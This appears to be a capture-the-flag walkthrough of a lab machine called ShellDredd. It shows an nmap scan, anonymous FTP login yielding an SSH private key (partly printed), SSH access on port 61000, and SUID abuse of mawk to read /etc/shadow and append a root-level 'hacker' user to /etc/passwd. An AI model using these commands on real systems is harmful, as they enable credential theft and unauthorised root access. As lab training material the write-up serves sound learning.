TL;DR
- Nmap has revealed a FTP with weak access: ftp/ftp
- On the server we have found a ssh private key
- We get access to the system has hannah
- The suid has revealed: /usr/bin/mawk
- Using mawk we have added a dummy user to /etc/password
- We get root via the dummy user
NETWORK
sudo nmap -sCVS 192.168.206.130 -p21,61000
[sudo] password for clobee:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-17 07:18 EDT
Nmap scan report for 192.168.206.130
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.49.206
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status

61000/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 59:2d:21:0c:2f:af:9d:5a:7b:3e:a4:27:aa:37:89:08 (RSA)
| 256 59:26:da:44:3b:97:d2:30:b1:9b:9b:02:74:8b:87:58 (ECDSA)
|_ 256 8e:ad:10:4f:e3:3e:65:28:40:cb:5b:bf:1d:24:7f:17 (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds
ENUMERATION
FTP
We can login to the ftp with credentials ftp:ftp

We have found an openssh private key


head id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA1+dMq5Furk3CdxomSts5UsflONuLrAhtWzxvzmDk/fwk9ZZJMYSr
/B76klXVvqrJrZaSPuFhpRiuNr6VybSTrHB3Db7cbJvNrYiovyOOI92fsQ4EDQ1tssS0WR
6iOBdS9dndBF17vOqtHgJIIJPGgCsGpVKXkkMZUbDZDMibs4A26oXjdhjNs74npBq8gqvX
Y4RltqCayDQ67g3tLw8Gpe556tIxt1OlfNWp3mgCxVLE1/FE9S6JP+LeJtF6ctnzMIfdmd
GtlWLJdFmA4Rek1VxEEOskzP/jW9LXn2ebrRd3yG6SEO6o9+uUzLUr3tv9eLSR63Lkh1jz
n5GAP3ogHwAAA8hHmUHbR5lB2wAAAAdzc2gtcnNhAAABAQDX50yrkW6uTcJ3GiZK2zlSx+
U424usCG1bPG/OYOT9/CT1lkkxhKv8HvqSVdW+qsmtlpI+4WGlGK42vpXJtJOscHcNvtxs
m82tiKi/I44j3Z+xDgQNDW2yxLRZHqI4F1L12d0EXXu86q0eAkggk8aAKwalUpeSQxlRsN
FOOTHOLD
Because we know the SSH is listening on the odd port 61000

Using the private key to connect to that port gives us our initial access to the machine
PRIV ESCALATION

The command to find the suid files has found a very interesting executable: mawk
find / -type f -perm -04000 -ls 2>/dev/null
According to https://gtfobins.github.io/gtfobins/mawk/ it reads data from files, and may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
mawk '//' "$LFILE"
Using mawk we are able to read read /etc/shadow

Add a new user
Because mawk can read/write to /etc/passwd, we can add a dummy user to the system.
First we have to generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
Then add the user hacker with the password hacker
LFILE=/etc/passwd
mawk -v LFILE=$LFILE 'BEGIN { print "hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash" >> LFILE }'
Thanks to that last action we now have a user with root access
su - hacker
Password:
root@ShellDredd:~#
CAPTURE FLAGS

whoami; find / '(' -name 'local.txt' -or -name 'system.txt' -or -name 'user.txt' -or -name 'root.txt' -or -name 'proof.txt' -or -name 'access.txt' -or -name 'flag.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null; ip addr